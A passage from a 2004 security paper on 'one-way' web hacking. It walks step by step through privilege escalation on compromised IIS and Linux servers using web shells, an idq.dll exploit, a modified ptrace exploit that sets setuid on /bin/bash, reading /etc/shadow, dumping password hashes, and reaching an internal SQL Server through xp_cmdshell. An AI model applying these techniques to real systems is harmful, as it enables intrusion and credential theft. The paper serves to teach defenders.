An obvious next step is to attempt to escalate privileges, since we are bound by the privileges extended to us by the web server process. The next section discusses just that.

# 6.0 One-Way Privilege Escalation

Web based command prompts, as discussed in section 4.0, inherit the privileges of the process under which they are running. Usually, these privileges are restricted user level privileges, unless the web server process is running with elevated privileges. A few application servers, which plug-in to the front end web server, run with elevated privileges. To take the attack deeper, in most cases, one would need some sort of privilege escalation, after installing a web based command prompt and an HTTP file uploader.

Privilege escalation attacks are nothing unique. There are many exploits for various operating systems which result in escalating the privileges to either the super user, or to a more privileged user. Most privilege escalation attacks can be adapted to the one-way attack technique.

A detailed discussion of privilege escalation attacks is not within the scope of this paper. We shall discuss two examples of privilege escalation attacks, "Microsoft IIS 5.0 In-Process Table Privilege Elevation Vulnerability" [5] for the Windows and IIS platform, and the "Linux Ptrace/Setuid Exec Vulnerability" [6] for the Linux and Apache platform.

Care must be taken that the privilege escalation exploit runs non-interactively, i.e. it should not require an interactive shell, an interactive terminal, a GUI console, etc. For this example, we had to modify the Linux ptrace exploit to adapt it for one-way use.

### 6.1 Windows/IIS privilege escalation

Let us take the case of **www1.example.com**, which is a Windows 2000 server running IIS 5.0. We shall assume that is has already been compromised, and a file uploader script **upload.asp** as shown in section 5.0.1 is present on this server.

### 6.1.1 Uploading the Windows attack tools

We shall now upload a web based command prompt - cmdasp.asp, as explained in section 4.0.2 and two more binaries - idq.dll and pwdump.exe. idq.dll is a privilege escalation exploit which takes advantage of the Microsoft IIS 5.0 In-Process Table Privilege Elevation Vulnerability [5]. Upon invocation, it adds the IUSR\_machinename and IWAM\_machinename accounts to the Administrators group, thereby giving administrative privileges to all the processes and applications run under the IIS process, including the web based command prompt. pwdump.exe is a binary to dump the password hashes, and requires administrative privileges to run.

The screenshot below shows these three binaries being uploaded on www1.example.com.



We can check whether the files have been successfully uploaded using cmdasp.asp and running the "dir" command, as shown below:



We shall now check the members of the Administrators group, by issuing the command "net localgroup administrators" as shown below:



The only member of the Administrators group is the Administrator user.

### 6.1.2 idq.dll - privilege escalation

The next step is to attempt to invoke idq.dll, to escalate the privileges of the IUSR\_machinename and IWAM\_machinename accounts. The process is very simple. The following URL:



has to be accessed on the web server. No results are displayed, instead, the connection times out after a while. This indicates that the attack has most likely succeeded.

To verify if the attack has indeed succeeded, we shall now check the members of the Administrators group again, as shown below:



The IUSR\_W2KVM and IWAM\_W2KVM accounts are now members of the Administrators group. Therefore all commands executed via cmdasp.asp assume administrative privileges, as is demonstrated by running the pwdump.exe binary, shown below:



We now have full administrative control of www1.example.com

## 6.2 Linux/Apache privilege escalation

For this example, we shall look at **www2.example.com**, which is a Linux server running 2.4 kernel and Apache 1.3.27. As with the previous example, we shall assume that is has already been compromised, and a file uploader script **upload.cgi** as shown in section 5.0.2 is present on this server.

### 6.2.1 Uploading the Unix attack tools

For this server, we shall upload a web based command prompt - shell.cgi, as explained in section 4.0.1 and another file - ptrace1. c. ptrace1.c is a privilege escalation exploit based on the Linux Ptrace/Setuid Exec Vulnerability [6]. The exploit is slightly modified, to adapt it for one-way use. When run successfully, the exploit applies the setuid permission to /bin/bash, which is owned by the root user. This causes any shell command executed through /bin/bash, to run with super-user privileges. The web based

command prompt, shell.cgi, internally invokes /bin/bash, and therefore all commands executed via shell.cgi shall run as the root user.

The source code of the modified ptrace exploit is available here

The screenshots below show these two files being uploaded on www2.example.com.



We shall now compile ptrace1.c and check if it has been compiled properly. We shall also check our current privileges. The screenshot below shows the following commands executed via shell.cgi:

```
gcc -o ptracel ptracel.c
ls -la
id
                      +
            Α
                          👩 http://www2.example.com/cgi-bin/shell.cgi?cmd=g<📀
                     Run
gcc -o ptrace1 ptrace1.c ; ls -la ; id
total 368
              2 nobody
                                       4096 Dec 6 13:44 .
drwxrwxr-x
                          nobody
drwxr-xr-x
             14 root
                          root
                                       4096 Feb 9 2003 ...
              1 nobody
                                       8720 Dec 6 13:32 l.pl
-rwxr-xr-x
                          nobody
                                      18195 Dec 6 13:44 ptrace1
              1 nobody
                          nobody
-rwxr-xr-x
                                       3837 Dec 6 13:39 ptrace1.c
-rw-r--r--
              1 nobody
                          nobody
-rwxr-xr-x
              1 nobody
                          nobody
                                     316848 Dec 6 13:31 sh.cgi
                                        296 Dec 6 13:38 shell.cgi
              1 nobody
                          nobody
-rwxr-xr-x
-rwxr-xr-x
               1 nobody
                          nobody
                                        249 Dec 6 13:32 upload.cgi
uid=99(nobody) gid=99(nobody) groups=99(nobody)
```

The privileges extended to shell.cgi are those of the "nobody" user.

### 6.2.2 ptrace1.c - privilege escalation

The next step is to attempt to execute ptrace1, to see if we can apply the setuid permissions to /bin/bash. The exploit ptrace1.c internally executes the following command:

```
/bin/chmod 4755 /bin/bash
```

The screenshot below shows ptrace1 being executed and the file listing for /bin/bash:



Sure enough, the /bin/bash binary has the setuid permission applied to it.

The next screenshot shows two commands being executed:

```
id cat /etc/shadow

A A U + http://www2.example.com/cgi-bin/shell.cgi?cmd=id ()

Run

id; cat /etc/shadow

uid=99(nobody) gid=99(nobody) euid=0(root) groups=99(nobody)

root: :11492:0:99999:7::: daemon:*:11492:0:99999:7:-1:-1:13454

bin:*:11492:0:99999:7::: daemon:*:11492:0:99999:7::: sync:*:11492:0:99999:7::: sync:*:11492:0:99999:7::: shutdown:*:11492:0:99999:7::: shutdown:*:11492:0:99999:7::: halt:*:11492:0:99999:7:::
```

Notice that the effective uid (euid) of the shell.cgi process is 0, which is that of the root user. The fact that we were able to view the contents of the /etc/shadow file proves that the privileges have been escalated.

We now have full super-user control of www2.example.com

# 7.0 Web based SQL Command Prompts

One-way hacking can be extended to areas other than file transfer and remote command execution via HTTP. One of the most important components in an application is the database. This section shows how we can extend the concept of one-way hacking to interactively control database servers, by creating what are called web based SQL command prompts.

Web based SQL command prompts allow a user to connect to a database server via an HTML interface, and execute SQL queries on the back-end database through an HTML form.

The web based SQL command prompt uses the same techniques as any database driven web application would use. Web programming languages such as PHP and ASP provide functionality to connect to back-end databases.

In many cases, once a web server has been compromised, an attacker would generally look at the source code and application configuration files hosted on the web server to figure out where the database lies, and the credentials to access it. This knowledge can be used when attacking a database using a web based SQL command prompt.

# 7.1 Anatomy of an SQL command prompt - sqlquery.asp

The image below shows an example of a web based SQL command prompt created using ASP.

| SQL Query          | over HTTP     |            |  |
|--------------------|---------------|------------|--|
| Server Name:       |               | User Name: |  |
| Database Name:     |               | Password:  |  |
| Connection String: |               |            |  |
| Driver:            | SQL Server    |            |  |
| Query String:      |               |            |  |
|                    |               |            |  |
|                    | Execute Query |            |  |
|                    |               |            |  |
|                    |               |            |  |

There are five key input areas in this form:

Server Name: The symbolic name or IP address of the database server. In most cases, the database server is an entirely

different system than the web server.

**Database Name:** The name of the database out of the collection of databases hosted on the database server.

**User Name:** The database user whose credentials will be used when establishing the database connection.

Password: Password for the database user. Generally, the database user and password are recovered from inspecting

the application source code and configuration files hosted on the compromised web server.

**Query String:** The SQL query that is to be sent and executed on the database.

The other two parameters **Driver** and **Connection String** are used for selecting the proper driver and path for the database. Connection String is an optional parameter. In sqlquery.asp, we have an option of connecting via four drivers, namely Microsoft SQL server, Oracle over ODBC, MySQL over ODBC and Foxpro. More drivers can be added very easily.

The source code for sqlquery.asp is given here. It is possible to create such web based SQL command prompts with languages such as PHP, Perl, JSP, etc.

(Thanks to Ketan Vyas for sqlquery.asp)

## 7.2 An example - IIS and MS SQL server

We now present a scenario showing how sqlquery.asp can be used in hacking database servers which lie on an internal network. The diagram below shows the application layout of the web server, www1.example.com, and the database server 10.0.1.2.

We assume that www1.example.com has already been compromised and a web based file uploader, upload.asp, and a web based command prompt, cmdasp.asp are present on it. We make no assumptions about privilege escalation.



We shall now upload sqlquery.asp on www1.example.com, and use it to attack the database server on 10.0.1.2.

## 7.3 Uploading sqlquery.asp

The screenshot below shows sqlquery.asp being uploaded by the file uploader, upload.asp, on to www1.example.com



## 7.4 Pilfering the web application

Before we can connect to the back-end database, we need to know how to establish a connection to the database, and with what credentials. Upon inspecting the source code of the web application hosted on www1.example.com, the following lines were found:

```
Set Con = Server.CreateObject("ADODB.Connection")
Con.Open "Provider=SQLOLEDB; Data Source=10.0.1.2; Initial Catalog=art;
```

These lines from the application source code provide us with enough information to connect to the back-end database server on 10.0.1.2.

# 7.5 Executing SQL queries via sqlquery.asp

Using the above credentials with sqlquery.asp, it is possible to execute arbitrary SQL statements on the database server. The screenshot below shows the results of the query "SELECT \* FROM SYSDATABASES;":



The next screenshot shows application data being displayed from a table called PRODUCTS, hosted on the "art" database:



## 7.6 Executing stored procedures

The SQL command prompt can also be used for executing stored procedures. In this example, we are accessing the back-end database using system administrator (sa) privileges. Therefore it is possible to execute stored procedures such as "xp\_cmdshell" to execute arbitrary commands on the database.

The screenshot below shows the "ipconfig" command being run on the database using the "xp\_cmdshell" stored procedure:



We have achieved remote command execution on an internal server which is not accessible from the outside!

In fact, with this same example, we have also achieved privilege escalation, since we are accessing the database using system administrator credentials. A quick check by running "whoami.exe" would show us what privileges we get:



The above screenshot verifies that we indeed have administrative privileges, that of the "NT\_AUTHORITY\SYSTEM" user.

# 8.0 Concluding thoughts

One-way hacks illustrate the fact that firewalls are not enough to protect a web application. A tight firewall can make things difficult for an attacker, but not keep the attacker entirely away. In fact, with tools like the file uploader, the web based command prompt and the web based SQL command prompt, it is just as easy to attack a web application and the underlying network with a tight firewall in place.

SSL makes things even worse [8], from the point of view of securing the application. Many people think that SSL prevents such attacks. It does not. SSL is used only to encrypt the data between the web browser and the web server, to prevent eavesdropping. SSL provides no security to the web application, or the underlying network. All one-way hacks can be easily adapted to SSL, using libraries such as OpenSSL.

# 9.0 References

- 1. Web Hacking: Attacks and Defense Saumil Shah, Shreeraj Shah, Stuart McClure, Addison Wesley, 2002
- 2. Inside-Out Attacks Patrick Heim, Saumil Shah, 1999
- 3. Forms in HTML documents multipart/form-data from http://www.w3.org
- 4. RFC 1867 Form-based File Upload in HTML
- 5. Microsoft IIS 5.0 In-Process Table Privilege Elevation Vulnerability
- Linux Ptrace/Setuid Exec Vulnerability
- 7. Securiteam Ptrace Exploit Code
- 8. SSL a false sense of security by Chris Prosise and Saumil Shah

one way © 2004 net-square